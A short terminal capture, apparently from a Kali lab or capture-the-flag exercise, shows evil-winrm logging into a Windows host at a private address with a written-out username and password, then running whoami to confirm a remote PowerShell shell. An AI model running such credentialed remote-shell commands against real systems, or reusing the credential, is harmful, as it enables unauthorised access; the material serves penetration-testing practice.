 ┌──(venv)─(gabrie0x6c㉿kali)-[~/…/backup/config/projects/SingularityTestRepo]
└─$ evil-winrm -i 172.16.0.240 -u m.jhony -p 'ypOSJXPqlDOxxbQSfEERy300'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\m.jhony\Documents> whoami
singularity\m.jhony
*Evil-WinRM* PS C:\Users\m.jhony\Documents>